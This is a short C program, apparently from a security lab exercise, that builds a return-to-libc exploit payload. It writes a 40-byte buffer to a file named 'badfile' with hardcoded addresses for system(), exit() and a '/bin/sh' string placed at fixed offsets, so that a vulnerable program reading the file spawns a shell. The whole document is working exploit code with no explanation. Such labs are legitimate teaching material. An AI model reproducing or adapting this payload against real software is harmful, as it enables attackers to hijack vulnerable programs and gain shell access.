 #include <stdio.h>
#include <stdlib.h>
#include <string.h>
int main(int argc,char **argv)
{
    char buf[40];
    FILE *badfile;
    badfile = fopen("./badfile","w");

    *(long *) &buf[32] = 0xbffffe96; //"/bin/sh"
    *(long *) &buf[24] = 0x00168950; //system()
    *(long *) &buf[28] = 0x0015eaa0; //exit()

    fwrite(buf,sizeof(buf),1,badfile);
    fclose(badfile);
}